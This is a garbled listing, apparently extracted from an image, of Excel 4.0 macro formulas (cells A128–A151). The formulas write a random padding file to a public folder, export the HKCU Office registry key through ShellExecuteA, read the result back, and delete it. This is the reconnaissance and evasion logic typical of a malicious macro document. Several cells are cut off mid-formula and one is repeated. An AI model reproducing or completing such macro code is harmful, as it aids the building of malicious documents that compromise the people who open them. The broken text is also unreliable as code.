 [A128] p="C:UsersPublicDocuments"
[A129] =FOPEN(p&"iYUebH.txt",3)
[A130] =WHILE(FSIZE(R129C1)<5336)
[A131] =FWRITE(R129C1,CHAR(RANDBETWEEN(33,125)))
[A132] =NEXT()
[A130] =WHILE(FSIZE(R129C1)<5336)
[A133] =FORMULA(INT(FSIZE(R129C1)=5336)+540,R65C3)
[A134] =FCLOSE(R129C1)
[A135] ="EXPORT HKCUSoftwareMicrosoftOffice
[A136] =CALL("Shell32","ShellExecuteA&
[A137] =WHILE(ISERROR(FILES(p&"bZPf.txt&#3
[A140] =FOPEN(p&"bZPf.txt")
[A141] =FPOS(R140C1,215)
[A142] =FREAD(R140C1,255)
[A143] =FCLOSE(R140C1)
[A144] =FILE.DELETE(p&"bZPf.txt")
[A145] =FORMULA(INT(ISNUMBER(SEARCH(""&#34
[A146] weekly=50
[A147] legislative=42
[A148] serum=R60C3:R66C3
[A149] scope=9
[A150] carey=R152C1
[A151] =properties()